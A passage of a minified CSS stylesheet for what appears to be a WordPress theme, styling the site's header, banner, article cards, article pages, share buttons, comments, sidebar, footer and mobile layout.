.sub-menu{position:absolute;top:40px;left:50%;display:none;margin-left:-60px;padding:10px 0;width:90pt;border:1px solid #e1e1e1;background:#fff;text-align:center}.g-header .g-nav>ul>li .sub-menu li{float:none;margin-right:0;height:auto}.g-header .g-follow li.rss .icon,.g-header .g-follow li.wechat .icon{height:23px;background-image:url(../images/info-icons-light.png);background-repeat:no-repeat;vertical-align:middle;-webkit-transition:opacity .3s}.g-header .g-nav>ul>li .sub-menu a{display:block;border:none;color:grey;line-height:34px}.g-header .g-nav>ul>li .sub-menu a:hover{color:#4f4f4f!important}.g-header .g-info{float:right}.g-header .g-follow{float:left;display:none}.g-header .g-follow li{position:relative;float:left}.g-header .g-follow li.wechat{width:50px}.g-header .g-follow li.wechat a{display:block;text-align:center;line-height:36px}.g-header .g-follow li.wechat .icon{display:inline-block;width:27px;background-position:0 0;opacity:.7;transition:opacity .3s}.g-header .g-follow li.wechat:hover .icon{opacity:1}.g-header .g-follow li.wechat span{display:none;text-indent:-999px;line-height:36px}.g-header .g-follow li.wechat:hover .wechat-qr{display:block}.g-header .g-follow li.rss{width:46px}.g-header .g-follow li.rss a{display:block;text-align:center;line-height:36px}.g-header .g-follow li.rss .icon{display:inline-block;width:23px;background-position:-27px 0;opacity:.7;transition:opacity .3s}.g-header .g-follow li.rss:hover .icon{opacity:1}.g-header .g-follow li.rss span{display:none;text-indent:-999px;line-height:36px}.g-header .g-search .search-form .search-close,.g-header .g-search .search-form .search-submit,.g-header .g-search .search-trigger{overflow:hidden;outline:0;background-image:url(../images/info-icons-light.png);background-repeat:no-repeat;text-indent:-999em}.g-header .g-follow li.rss:hover .wechat-qr{display:block}.g-header .g-follow .wechat-qr{position:absolute;top:46px;left:50%;display:none;margin-left:-68px;padding:8px 8px 0;width:90pt;border:1px solid #e1e1e1;border-radius:2px;background-color:#fff;box-shadow:0 3px 8px rgba(0,0,0,.1)}.g-header .g-follow .wechat-qr:after,.g-header .g-follow .wechat-qr:before{position:absolute;width:0;height:0;content:''}.g-header .g-follow .wechat-qr:before{top:-21px;left:50%;margin-left:-10px;border-color:transparent transparent #e1e1e1;border-style:solid;border-width:10px}.g-header .g-follow .wechat-qr:after{top:-20px;left:50%;margin-left:-10px;border-color:transparent transparent #fff;border-style:solid;border-width:10px}.g-header .g-follow .wechat-qr p{text-align:center;line-height:28px}.g-header .g-search{position:relative;float:right;display:none}.g-header .g-search .search-trigger{float:right;margin-top:7px;margin-left:10px;width:29px;height:23px;border:0;background-color:transparent;background-position:-50px 0;opacity:.7;-webkit-transition:opacity .3s;transition:opacity .3s}.g-header .g-search .search-trigger:hover{opacity:1}.g-header .g-search .search-box{position:absolute;top:3px;left:-399px;display:none;width:438px;background-color:transparent}.g-header .g-search.search-open .search-box,.have_search .g-header .g-follow,.have_search .g-header .g-search,.home-page .g-header .g-follow,.home-page .g-header .g-search{display:block}.g-header .g-search .search-form{height:36px}.g-header .g-search .search-form .search-submit{float:left;margin-top:6px;width:29px;height:23px;border:0;background-position:-79px 0}.g-header .g-search .search-form .search-input{margin-top:4px;margin-left:9pt;padding:0 6px;width:348px;height:28px;outline:0;border:0;background-color:transparent;color:#fff;font-size:1pc}.g-header .g-search .search-form .search-input::-webkit-input-placeholder{color:#fff;line-height:1}.g-header .g-search .search-form .search-input::-moz-placeholder{color:#fff}.g-header .g-search .search-form .search-close{float:right;margin-top:7px;width:23px;height:23px;border:0;background-position:-81pt 0}.g-header .g-search .search-suggest{position:absolute;top:52px;right:0;left:0;background-color:#fff;font-size:14px}.g-header .g-search .search-suggest .title{padding-top:10px;padding-left:20px;color:#999;line-height:34px}.g-header .g-search .search-suggest ul{padding-bottom:6px}.g-header .g-search .search-suggest li a{display:block;padding:0 45px;color:#999;line-height:36px;-webkit-transition:all .4s;transition:all .4s}.g-header .g-search .search-suggest li a:hover{background-color:#f1f1f1;color:#4f4f4f}.home-page .g-header{background-color:transparent;box-shadow:none;-webkit-transition:all .4s;transition:all .4s}.home-page .g-header .g-logo a{background-image:url(http://www.zhichangxueshe.com/wp-content/uploads/2021/11/logo-1.png)}.home-page .g-header .g-nav>ul>li>a{color:#fff;font-weight:700;opacity:.9;-webkit-transition:all .4s;transition:all .4s}.have_search .g-header .g-nav>ul li>a,.home-page .g-header .g-nav>ul>li ul li a,.home-page .g-header .g-nav>ul>li.active>a,.home-page .g-header .g-nav>ul>li.current-menu-item>a,.home-page .g-header .g-nav>ul>li:hover>a,.page-scroll .g-header .g-nav>ul li>a{border-color:#fff;color:#fff;opacity:1}.home-page .g-header .g-nav>ul>li.menu-item-has-children>a:before,.home-page .g-header .g-nav>ul>li.nav-tool>a:before{border-color:#fff transparent transparent}.have_search .g-header,.page-scroll .g-header{position:fixed;top:0;right:0;left:0;z-index:3000;background-color:#fff;box-shadow:1px 1px 10px rgba(0,0,0,.2);-webkit-transition:all .6s;transition:all .6s}.g-banner,.g-tools{z-index:1000;overflow:hidden}.have_search .g-header .g-logo a,.page-scroll .g-header .g-logo a{background-image:url(http://www.zhichangxueshe.com/wp-content/uploads/2021/11/logo-1.png)}.have_search .g-header .g-nav>ul li.active>a,.have_search .g-header .g-nav>ul li.current-menu-item>a,.have_search .g-header .g-nav>ul li:hover>a,.page-scroll .g-header .g-nav>ul li.active>a,.page-scroll .g-header .g-nav>ul li.current-menu-item>a,.page-scroll .g-header .g-nav>ul li:hover>a{border-color:#e70012;color:#e70012}.have_search .g-header .g-nav>ul li.menu-item-has-children>a:before,.have_search .g-header .g-nav>ul li.nav-tool>a:before,.page-scroll .g-header .g-nav>ul li.menu-item-has-children>a:before,.page-scroll .g-header .g-nav>ul li.nav-tool>a:before{border-color:#fff transparent transparent}.have_search .g-header .g-nav>ul li.menu-item-has-children:hover>a:before,.have_search .g-header .g-nav>ul li.nav-tool:hover>a:before,.page-scroll .g-header .g-nav>ul li.menu-item-has-children:hover>a:before,.page-scroll .g-header .g-nav>ul li.nav-tool:hover>a:before{border-color:#e70012 transparent transparent;-webkit-transition:color .3s ease-in;transition:color .3s ease-in}.have_search .g-header .g-follow li.wechat .icon,.page-scroll .g-header .g-follow li.wechat .icon{background-image:url(../images/info-icons-dark.png);background-position:0 0;background-repeat:no-repeat}.have_search .g-header .g-follow li.rss .icon,.page-scroll .g-header .g-follow li.rss .icon{background-image:url(../images/info-icons-dark.png);background-position:-27px 0;background-repeat:no-repeat}.have_search .g-header .g-search .search-trigger,.page-scroll .g-header .g-search .search-trigger{background-image:url(../images/info-icons-dark.png);background-position:-50px 0;background-repeat:no-repeat}.have_search .g-header .g-search .search-box,.page-scroll .g-header .g-search .search-box{background-color:#fff}.have_search .g-header .g-search .search-form .search-submit,.page-scroll .g-header .g-search .search-form .search-submit{background-image:url(../images/info-icons-dark.png);background-position:-79px 0;background-repeat:no-repeat}.have_search .g-header .g-search .search-form .search-input,.page-scroll .g-header .g-search .search-form .search-input{color:#4f4f4f}.have_search .g-header .g-search .search-form .search-input::-webkit-input-placeholder,.page-scroll .g-header .g-search .search-form .search-input::-webkit-input-placeholder{color:#4f4f4f}.have_search .g-header .g-search .search-form .search-close,.page-scroll .g-header .g-search .search-form .search-close{background-image:url(../images/info-icons-dark.png);background-position:-81pt 0;background-repeat:no-repeat}.have_search{padding-top:74px}.g-header.header-hide{margin-top:-76px}.g-header.header-show{margin-top:0}body.has-backdrop.home-page .g-header{background:#e70012}body.has-backdrop.home-page.page-scroll .g-header{background:#fff}body.has-backdrop .g-header .g-follow,body.has-backdrop .g-header .g-search .search-trigger{opacity:0}@media only screen and (-webkit-device-pixel-ratio:2){.g-header .g-follow li.rss .icon,.g-header .g-follow li.wechat .icon,.g-header .g-search .search-form .search-close,.g-header .g-search .search-form .search-submit,.g-header .g-search .search-trigger{background-image:url(../images/info-icons-light2x.png);background-size:131px 23px}.have_search .g-header .g-follow li.rss .icon,.have_search .g-header .g-follow li.wechat .icon,.have_search .g-header .g-search .search-form .search-submit,.have_search .g-header .g-search .search-trigger,.page-scroll .g-header .g-follow li.rss .icon,.page-scroll .g-header .g-follow li.wechat .icon,.page-scroll .g-header .g-search .search-form .search-submit,.page-scroll .g-header .g-search .search-trigger{background-image:url(../images/info-icons-dark2x.png);background-size:131px 23px}.g-header .g-logo a{background-image:url(../images/logo-red.png)}.have_search .g-header .g-logo a,.home-page .g-header .g-logo a,.page-scroll .g-header .g-logo a{background-image:url(../images/logo-white.png)}}.g-banner{position:relative;width:100%}.g-banner .home-banner{position:absolute;left:50%;margin-left:-60pc;width:20in}.g-banner .about-banner{padding-top:150px;height:450px;background:url(../images/about-banner.png) center center no-repeat;background-size:20in 450px;text-align:center}.g-banner .about-banner .about-banner-text{display:none;margin:0 auto;width:790px;height:46px;background:url(../images/about-banner-text.png) center center no-repeat}.g-banner .banner-slider{position:relative;height:540px}.g-banner .banner-slider .swiper-button-next,.g-banner .banner-slider .swiper-button-prev{position:absolute;top:186px;z-index:10;overflow:hidden;width:44px;height:86px;background-image:url(../images/slide-btns.png);background-size:88px 86px;background-repeat:no-repeat;text-indent:-999em;opacity:0}.g-banner .banner-slider .swiper-button-next{right:50%;margin:0 -600px 0 0;background-position:-44px 0;-webkit-transition:opacity .6s;transition:opacity .6s}.g-banner .banner-slider .swiper-button-prev{left:50%;margin:0 0 0 -600px;background-position:0 0;-webkit-transition:opacity .6s;transition:opacity .6s}.g-banner .banner-slider .swiper-pagination-bullet{overflow:hidden;margin:0 3px;width:68px;height:2px;border-radius:0;background-color:hsla(0,0%,100%,.5);text-indent:-999em;opacity:1}.g-banner .banner-slider .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:#fff}.g-banner .banner-slider .swiper-pagination{bottom:30px}.g-banner:hover .swiper-button-next{opacity:.6}.g-banner:hover .swiper-button-next.swiper-button-disabled{opacity:.2}.g-banner:hover .swiper-button-prev{opacity:.6}.g-banner:hover .swiper-button-prev.swiper-button-disabled{opacity:.2}.home-page .g-banner{height:540px}.banner-video{position:fixed;top:0;left:0;z-index:99999;display:none;overflow:hidden;width:100%;height:100%;background-color:rgba(0,0,0,.9)}.banner-video .video-con{position:absolute;top:50%;left:50%;margin-top:-370px;margin-left:-600px;width:75pc}.banner-video a.video-close{position:absolute;top:0;right:-44px;width:30px;height:30px;background:url(../images/banner-close.png) no-repeat;background-size:100% 100%;opacity:.5;-webkit-transition:opacity .6s;transition:opacity .6s}.g-tools li,.g-tools li a i{background-repeat:no-repeat}.banner-video a.video-close:hover{opacity:1}.g-tools{position:relative;width:100%;height:140px}.g-tools>ul{position:absolute;left:50%;margin-left:-60pc;width:20in;border-bottom:2px solid #fff}.g-tools li{float:left;padding-top:1pc;width:50%;height:138px;background-image:url(../images/tool_bg.jpg);font-size:18px}.g-tools li a{position:relative;display:inline-block;padding-top:18px;text-align:left}.g-tools li a i{position:absolute;top:8px;left:0;background-image:url(../images/tool_icon.png)}.g-tools li.first{border-right:1px solid #fff;background-position:right -138px;text-align:right}.g-tools li.first a{margin-right:130px;padding-left:90pt}.g-tools li.first a i{width:88px;height:90px;background-position:0 0}.g-tools li.second{border-left:1px solid #fff;background-position:0 0;text-align:left}.content-share,.g-filter .filter-cate,.g-filter .filter-cate>li,.load-more{text-align:center}.g-tools li.second a{margin-left:130px;padding-left:9pc}.g-tools li.second a i{top:14px;width:111px;height:74px;background-position:0 -90pt}.g-tools li em{display:block;color:#4e4e4e;font-style:normal;font-size:30px}.g-tools li p{color:grey}.g-tools li.first:hover{background-position:right -414px}.g-tools li.first:hover a i{background-position:-7pc 0}.g-tools li.second:hover{background-position:0 -276px}.g-tools li.second:hover a i{background-position:-7pc -90pt}.g-filter{position:relative;margin-top:30px;margin-bottom:20px;padding:7px 0 6px;height:3pc}.g-filter .decorate-line{position:absolute;top:30px;right:0;left:0;overflow:hidden;height:1px;background-color:#d2d2d2}.g-filter .filter-menu{position:absolute;left:50%;z-index:10;margin-left:-15pc;width:5in;height:3pc;background-color:#f9f9f9}.g-filter .filter-cate>li{position:relative;display:inline-block;margin:9px 24px;font-size:20px}.g-filter .filter-cate>li>a{display:block;padding-right:20px;color:grey;line-height:30px;cursor:pointer}.g-filter .filter-cate>li>a:hover{color:#4f4f4f}.g-filter .filter-cate>li:after{position:absolute;top:14px;right:0;width:0;height:0;border-color:grey transparent transparent;border-style:solid;border-width:5px;content:"";cursor:pointer;pointer-events:none}.g-filter .filter-cate>li.active:after{border-color:#65a6ff transparent transparent}.g-filter .filter-cate>li.active>a{color:#65a6ff}.g-filter .filter-cate>li.active .filter-sublist{display:block}.g-filter .filter-cate>li.newest .filter-sublist li:last-child{display:none}.g-filter .filter-sublist{position:absolute;top:53px;left:50%;z-index:100;display:none;margin-left:-82px;padding:10px 0;width:162px;border:1px solid #e1e1e1;border-radius:3px;background-color:#fff;box-shadow:0 3px 8px rgba(0,0,0,.1)}.g-filter .filter-sublist li{font-size:1pc}.g-filter .filter-sublist li a{display:block;color:grey;line-height:34px;-webkit-transition:background-color .2s ease-in,color .2s ease-in;transition:background-color .2s ease-in,color .2s ease-in}.g-filter .filter-sublist li a:hover{background-color:#f1f1f1;color:#4f4f4f}.g-filter .filter-sublist:after,.g-filter .filter-sublist:before{position:absolute;width:0;height:0;content:''}.g-filter .filter-sublist:before{top:-21px;left:50%;margin-left:-10px;border-color:transparent transparent #e1e1e1;border-style:solid;border-width:10px}.g-filter .filter-sublist:after{top:-20px;left:50%;margin-left:-10px;border-color:transparent transparent #fff;border-style:solid;border-width:10px}.g-filter li.filter-notallowed a{color:#d6d6d6;cursor:not-allowed}.g-filter li.filter-notallowed a:hover{color:#d6d6d6}.article-item .item-footer .author a,.article-item .item-title h3 a{color:#4f4f4f}.g-filter .filter-cate>li.filter-notallowed:after{border-color:#d6d6d6 transparent transparent}.article-item,.load-more,.search-result{border:1px solid #e8e8e8}.article-list{margin-left:-40px}.article-item{position:relative;float:left;margin-bottom:40px;margin-left:40px;width:578px;background-color:#fff;-webkit-transition:box-shadow .3s ease-in,-webkit-transform .2s ease-in;transition:box-shadow .3s ease-in,transform .2s ease-in}.article-item:hover{box-shadow:0 3px 10px rgba(0,0,0,.06);-webkit-transform:translate(0,-2px);transform:translate(0,-2px)}.article-item .item-banner{overflow:hidden;height:205px;background:url(../images/article_default.png) center no-repeat;background-size:100% auto}.article-item .item-banner img{width:578px;height:205px}.article-item .item-title{padding:9pt 20px 0}.article-item .item-title h3{overflow:hidden;width:100%;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;font-size:20px;word-break:break-all}.article-item .item-footer{padding:0 20px 9pt;font-size:1pc;line-height:24px}.article-item .item-footer .author{float:left}.article-item .item-footer .author a:hover{color:#e70012}.article-item .item-footer .count{float:right}.article-item .item-footer li{float:left;margin-left:15px;background-image:url(../images/icon@1x.png);background-repeat:no-repeat;color:#d2d2d2}.article-item .item-footer li.view{padding-left:25px;background-position:0 5px}.article-item .item-footer li.like{padding-left:20px;background-position:0 -13px}.article-item .item-footer li.comments{padding-left:20px;background-position:0 -35px}.load-more{margin-bottom:38px;box-shadow:0 3px 10px rgba(0,0,0,.03);font-size:1pc}.load-more a{display:block;background-color:#fff;color:grey;line-height:44px}.load-more a:hover{background-color:#fdfdfd;color:#4f4f4f}@media only screen and (-webkit-device-pixel-ratio:2){.article-item .item-footer li{background-image:url(../images/icon@2x.png);background-size:420px 516px;background-repeat:no-repeat}}.search-result{margin-top:50px;border-radius:25px;background:#fff}.search-result .search-total i,.search-result a.search-close{height:23px;background-image:url(../images/info-icons-dark.png);background-repeat:no-repeat;opacity:.5}.search-result:after,.search-result:before{display:table;content:""}.search-result .search-total{float:left;padding-left:25px;color:#4f4f4f;font-size:20px;line-height:50px}.search-result .search-total i{display:inline-block;margin-right:15px;width:29px;background-position:-50px 0;vertical-align:text-bottom}.g-footer .links ul:after,.g-footer .links ul:before,.g-footer .links:after,.g-footer .links:before{display:table;content:""}.search-result .search-total span{color:#979797}.search-result a.search-close{float:right;margin:13px 25px 0 0;width:23px;background-position:-81pt 0}@media only screen and (-weibkit-device-pixel-ratio:2){.search-result .search-total i,.search-result button.search-close{background-image:url(../images/info-icons-dark2x.png);background-size:131px 23px}}.g-footer{padding:50px 0;border-top:1px solid #d6dae4;background-color:#fff}.g-footer .logo{position:relative;overflow:hidden;margin-left:-10px;padding-left:10px}.g-footer .logo a{margin-right:20px}.g-footer .logo img{height:36px}.g-footer .links{margin-left:-10px;padding-top:14px;color:grey;font-size:14px}.g-footer .links .links-menu{float:left;max-width:50%}.g-footer .links .links-menu2{float:right}.g-footer .links h4{float:left;width:75pt;line-height:2pc}.g-footer .links ul.nav li{position:relative;margin-right:15px;padding-right:1pc}.g-footer .links ul.nav li:before{position:absolute;top:11px;right:0;width:1px;height:10px;background:#979797;content:""}.roll-backtop,.roll-backtop2{right:50%;z-index:999;height:42px;background:#fdfdfd;text-indent:-9999px;cursor:pointer}.g-footer .links ul.nav li:last-child:before{display:none}.g-footer .links li{float:left}.g-footer .links li a{display:block;padding:0 10px;color:grey;line-height:2pc;-webkit-transition:color .2s ease-in;transition:color .2s ease-in}#roll-backtop,.have_search .roll-backtop{display:none}.g-footer .links li a:hover{color:#4f4f4f}.g-footer .links .menu-items{padding-bottom:10px}.g-footer .links .menu-items ul{margin-left:75pt}.g-footer .links .copyright{padding-top:5px;line-height:2pc}.roll-backtop{position:fixed;bottom:237px;margin-right:-660px;width:42px;border:1px solid #efefef}.roll-backtop:after,.roll-backtop:before{position:absolute;left:6px;width:0;height:0;border-style:solid;border-width:14px;content:""}.roll-backtop:before{top:0;border-color:transparent transparent #d5d5d5;-webkit-transition:all .4s;transition:all .4s}.roll-backtop:after{top:2px;border-color:transparent transparent #fff}.roll-backtop:hover:before{position:absolute;top:0;left:6px;border-color:transparent transparent #737373}.roll-backtop2{position:fixed;bottom:270px;margin-right:-25pc;width:42px;border:1px solid #efefef}.inner-icon,.inner-icon-2x{background-repeat:no-repeat}.roll-backtop2:after,.roll-backtop2:before{position:absolute;left:6px;width:0;height:0;border-style:solid;border-width:14px;content:""}.roll-backtop2:before{top:0;border-color:transparent transparent #d5d5d5;-webkit-transition:all .4s;transition:all .4s}.roll-backtop2:after{top:2px;border-color:transparent transparent #fff}.roll-backtop2:hover:before{position:absolute;top:0;left:6px;border-color:transparent transparent #737373}.article-page:after,.article-page:before,.content-details .content-title:after,.content-details .content-title:before{display:table;content:""}.inner-icon{background-image:url(../images/icon@1x.png)}.inner-icon-2x{background-image:url(../images/icon@2x.png);background-size:420px 516px}.article-page{margin:45px auto 70px}.article-details{float:left;width:50pc}.article-details embed,.article-details iframe{width:100%}.content-details{padding:50px 39px;border:1px solid #dfdfdf;background:#fff}.content-details .content-title li.count-browse span,.content-details .content-title li.count-comment span,.content-details .content-title li.count-like span,.content-share a.btn-like,.content-share a.btn-share{background-image:url(../images/icon@1x.png);background-repeat:no-repeat}.content-details .content-title{margin-bottom:20px}.content-details .content-title h3{overflow:hidden;margin-bottom:40px;width:100%;color:#3a3a3a;text-overflow:ellipsis;word-wrap:normal;font-size:30px;word-break:break-all}.content-details .content-title .avatar{float:left;margin-right:9pt}.content-details .content-title .avatar img{width:45px;height:45px}.content-details .content-title p{float:left;color:#979797;font-size:14px;line-height:24px}.content-details .content-title p span{display:block;color:#3a3a3a;font-size:18px}.content-details .content-title p span a{color:#3a3a3a}.content-details .content-title ul{float:right;padding-top:20px}.content-details .content-title li{display:inline-block;padding:0 1pc;border-right:1px solid #eaeaea;color:#d2d2d2;text-align:center;font-size:1pc;line-height:14px}.content-details .content-title li.count-browse span{padding-left:24px;background-position:0 0}.content-details .content-title li.count-like span{padding-left:1pc;background-position:0 -18px}.content-details .content-title li.count-comment{padding-right:0;border:none}.content-details .content-title li.count-comment span{padding-left:22px;background-position:0 -40px}.content-details .content-title li span{display:inline-block}.content-details .content-banner{margin-bottom:30px}.content-details .content-banner img{width:45pc}.content-details .content-text{overflow:hidden;width:45pc;color:#3a3a3a;font-size:1pc;line-height:28px}.content-details .content-text h4{font-size:20px}.content-details .content-text p img{display:block}.content-details .content-more{color:#3a3a3a;word-wrap:break-word;font-size:1pc;line-height:28px}.content-details .content-prevnext p,.sidebar .relative-read li{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;word-wrap:normal;word-break:break-all}.content-details .content-more p{padding-top:18px}.content-details .content-more p a{color:#65a6ff}.content-details .content-prevnext{margin-top:20px;padding-top:25px;border-top:1px solid #dfdfdf;color:#979797}.content-details .content-prevnext:after,.content-details .content-prevnext:before{display:table;content:""}.content-details .content-prevnext p{float:left;width:auto;max-width:50%}.content-details .content-prevnext p.next-page,.sidebar{float:right}.content-details .content-prevnext p a{color:#979797}.content-details .content-prevnext p a:hover{color:#3a3a3a}.content-share{padding:30px 0;font-size:1pc}.content-share li{position:relative;display:inline-block;margin:0 34px}.content-share a.btn-like,.content-share a.btn-share{display:block;padding-top:70px;width:60px;color:#3a3a3a}.content-share .btn-like{background-position:0 -60px}.content-share .btn-like:hover{background-position:-210px -60px}.content-share .btn-like.liked{background-position:-140px -60px}.content-share .btn-share{background-position:-70px -60px}.content-share .btn-share:hover{background-position:-280px -60px}.content-share .share-list{position:absolute;top:70px;left:-54px;z-index:9;display:none;padding:1pc;width:140px;border:1px solid #e1e1e1;background:#fff;text-align:left}.content-share .share-list a,.content-share .share-list button.close{background-image:url(../images/icon@1x.png);background-repeat:no-repeat}.content-share .share-list em{display:block;padding-bottom:6px;font-style:normal}.content-share .share-list span{position:relative;display:block}.content-share .share-list span .bt_icon{display:block}.content-share .share-list span.weixin-qrcode{margin-right:-40px;padding-right:40px}.content-share .share-list span.weixin-qrcode:hover a{background-position:-140px -381px;color:#c12830}.content-share .share-list a{display:inline-block;padding-left:38px;color:#979797;line-height:35px}.content-share .share-list a:hover{color:#c12830}.content-share .share-list a.share-weixin{background-position:-140px -10pc}.content-share .share-list a.share-qzone{background-position:-140px -2in}.content-share .share-list a.share-qzone:hover{background-position:-140px -413px}.content-share .share-list a.share-weibo{background-position:-140px -228px}.content-share .share-list a.share-weibo:hover{background-position:-140px -449px}.content-share .share-list a.share-qqweibo{background-position:-140px -262px}.content-share .share-list a.share-qqweibo:hover{background-position:-140px -483px}.content-share .share-list button.close{position:absolute;top:9pt;right:9pt;width:15px;height:15px;outline:0;border:none;background-color:transparent;background-position:0 -280px;text-indent:-9999px}.show_pop.share-list{display:block!important}.qrcode,.sidebar .target p>a:last-child:before{display:none}.qrcode{position:absolute;top:-47px;left:156px;padding:1pc;border:1px solid #e9e9e9;background:#fbfbfb;font-size:0}@media only screen and (-webkit-device-pixel-ratio:2){.comment-con p.comment-act a,.content-details .content-title li.count-browse span,.content-details .content-title li.count-comment span,.content-details .content-title li.count-like span,.content-share .share-list a,.content-share .share-list button.close,.content-share a.btn-like,.content-share a.btn-share{background-image:url(../images/icon@2x.png);background-size:420px 516px;background-repeat:no-repeat}}.sidebar,.sidebar h3{font-size:1pc}.sidebar{width:355px;color:#979797;line-height:30px}.sidebar .target{padding:40px 0}.sidebar .target p{margin-left:-7px;font-size:0}.sidebar .target p>a{position:relative;margin-right:7px;padding:0 14px 0 7px;color:#979797;font-size:1pc}.sidebar .target p>a:before{position:absolute;top:8px;right:0;width:1px;height:14px;background:#ccc;content:""}.sidebar .target p>a:hover{color:#3a3a3a}.sidebar .relative-read{margin-bottom:25px;padding-bottom:25px;border-bottom:1px dashed #ababab}.sidebar .relative-read li{width:100%}.sidebar .relative-read li a{color:#979797}.sidebar .relative-read li a:hover{color:#3a3a3a}.sidebar .adword em{display:block;padding-bottom:15px;color:#3a3a3a;font-style:normal;font-size:20px}@media screen and (max-width:640px){#comments,#mainBody,.comment,.content-details .content-title ul,.content-share,.eyes,.faq,.g-banner,.g-filter,.g-footer .links-menu2,.g-footer .links-menu p.copyright span,.g-header .g-info,.g-tools,.location-container,.search-result,.search-result-area,.sidebar{display:none}.g-header .g-nav>ul>li.active>a,.g-header .g-nav>ul>li.current-menu-item>a,.g-header .g-nav>ul>li:hover>a,.have_search .g-header .g-nav>ul li.active>a,.have_search .g-header .g-nav>ul li.current-menu-item>a,.have_search .g-header .g-nav>ul li:hover>a,.page-scroll .g-header .g-nav>ul li.active>a,.page-scroll .g-header .g-nav>ul li.current-menu-item>a,.page-scroll .g-header .g-nav>ul li:hover>a{border:none}body{padding-top:40px;width:100%;background:#fbfbfb;font-size:15px;-webkit-text-size-adjust:none}.have_search .g-header,.page-scroll .g-header{box-shadow:1px 1px 6px rgba(0,0,0,.2);-webkit-transition:all 0s;transition:all 0s}.g-header,.have_search .g-header,.home-page .g-header,.page-scroll .g-header{position:fixed;top:0;right:0;left:0;z-index:3000;padding:10px 4%;width:auto;background-color:#fff}.g-header .g-logo{width:26.7%}.g-header .g-logo a{width:100%;background-size:contain}.g-container{width:auto}.have_search,.page-scroll .g-banner{padding-top:54px}.g-header .g-nav>ul>li{margin-right:0;font-size:14px}.article-list{margin-left:0;padding:30px 4% 0}.article-item{float:none;margin-bottom:1pc;margin-left:0;width:100%}.article-item .item-banner{height:auto;min-height:60px}.article-item .item-banner img{width:100%;height:auto}.g-header .g-nav{float:right;margin-left:0}.g-header .g-nav>ul>li .sub-menu a{line-height:28px}.g-header .g-nav>ul>li>a{padding:0 10px;line-height:40px;-webkit-transition:none;transition:none}.g-header .g-nav>ul>li .sub-menu{top:46px;margin-left:-40px;padding:6px 0;width:5pc;border:none}.g-header .g-nav>ul>li.menu-item-has-children:hover>a,.g-header .g-nav>ul>li.nav-tool:hover>a{color:inherit}.have_search .g-header .g-nav>ul li.menu-item-has-children:hover>a:before,.have_search .g-header .g-nav>ul li.nav-tool:hover>a:before,.page-scroll .g-header .g-nav>ul li.menu-item-has-children:hover>a:before,.page-scroll .g-header .g-nav>ul li.nav-tool:hover>a:before{border-color:grey transparent transparent}.g-header .g-nav>ul>li.menu-item-has-children>a:before,.g-header .g-nav>ul>li.nav-tool>a:before{top:18px;right:6px;border-width:4px}.g-footer{overflow:hidden;padding:20px 0;width:100%;text-align:center}.g-footer .links,.g-footer .logo{margin-left:0;padding-top:0;width:100%;text-align:center}.g-footer .logo{padding-left:0;height:auto}.g-footer .logo img{height:17px}.g-footer .logo a{margin-right:0}.g-footer .links .links-menu{width:100%;max-width:100%}.g-footer .links-menu p.copyright{width:100%;font-size:6px}.article-item .item-title{padding:10px 10px 0}.article-item .item-footer{padding:0 10px 9pt;font-size:9pt}.article-item .item-footer li{margin-left:8px;font-size:9pt}.article-item .item-title h3,.load-more{font-size:14px}.article-item .item-footer .author a:hover{color:#4f4f4f}.g-footer .links .copyright{padding-top:2px;line-height:1.2}.load-more{position:relative;z-index:3;margin:0 4% 1pc}.about-life li,.about-life ul{margin-right:0}.load-more a{line-height:30px}.about-content h3{padding:30px 0 20px;font-size:24px}.about-life li span,.about-life p{font-size:14px}.about-life p{padding:0 6% 30px}.about-life li{box-sizing:border-box;margin-bottom:30px;padding:0 6%;width:100%}.about-life li b{padding:20px 0 10px}.environment{padding:0 4%}.article-details{float:none;width:100%}.content-details{padding:30px 5%;border:none}.content-details .content-title h3{margin-bottom:20px;font-size:18px}.article-page{margin:0}.content-details .content-text{width:100%;font-size:14px}.content-details .content-text h4{font-size:1pc}.content-details .content-more,.content-details .content-prevnext{font-size:14px}.content-details .content-prevnext p{float:none;margin-bottom:6px;width:100%;max-width:100%}.content-details .content-prevnext p.text-page{float:none}.content-details iframe{width:100%}}.comments-area{padding:40px 0;border:1px solid #dfdfdf;background:#fff}.comments-area .comments-title{margin-bottom:34px;padding:0 40px;height:25px;font-weight:100;font-size:20px;line-height:25px}.comment-list{padding:2pc 40px 0;border-top:1px solid #dfdfdf}.comment-body{overflow:hidden;margin-bottom:30px}.comment .avatar{float:left;margin-right:20px;width:56px;height:56px}.comment .fn{margin-right:3px;color:#3a3a3a;font-style:normal;font-size:1pc;line-height:18px}.comment-meta{margin-top:5}.comment-meta,.comment-meta a{color:#979797;font-size:14px}.comment p{font-size:1pc;line-height:28px;word-break:break-all}.comment p,.reply{margin-top:10px}.comment-reply-link{display:inline-block;margin-left:76px;padding-left:22px;background-image:url(../images/icon.png);background-position:0 -14px;background-size:1pc 5pc;background-repeat:no-repeat;color:#d2d2d2;font-size:1pc}.comment .children{padding-left:30px;width:642px}.comment-respond{position:relative;padding:0 40px 38px}.comment-reply-title{margin-bottom:34px;height:25px;font-weight:100;font-size:20px;line-height:25px}.comment-form a,.comment-reply-title a{color:#979797}.comment-form p{overflow:hidden;margin:8px 0;color:#979797;line-height:1.8}.comment-form label{float:left;display:block;width:76px}.comment-form textarea{padding:10px;width:642px;height:82px}.comment-form input[type=text],.comment-form textarea{float:left;box-sizing:border-box;outline:0;border:1px solid #dfdfdf;background:#fff;font-size:1pc;resize:none}.comment-form input[type=text]{padding:5px 10px}.comment-form .submit{display:inline-block;margin-left:76px;width:75pt;height:33px;border:0;border-radius:5px;background:#c12830;color:#fff;text-align:center;font-size:1pc;line-height:33px}.comment-form .submit:hover{background:#d12932}.sidebar .widget{margin-bottom:25px;padding-bottom:25px;border-bottom:1px dashed #ababab}.sidebar .widget-title{padding-bottom:15px;color:#3a3a3a;font-size:20px}.sidebar .widget-content{overflow:hidden;font-size:14px}.sidebar .widget-content a{color:#979797}.sidebar .widget-content a:hover{color:#3a3a3a}.error-page{margin:5em auto;padding:1em 2em;max-width:75pc;background:#fff;box-shadow:0 1px 3px rgba(0,0,0,.13);color:#444;font-family:Open Sans,sans-serif}.error-page+.g-footer{position:absolute;bottom:0;width:100%}.alignleft{float:left;display:inline;margin-right:1.5em}.alignright{float:right;display:inline;margin-left:1.5em}.aligncenter{clear:both;display:block;margin-right:auto;margin-left:auto}.content-text h2{margin:40px 10px 20px 0;padding-left:9px;border-left:6px solid 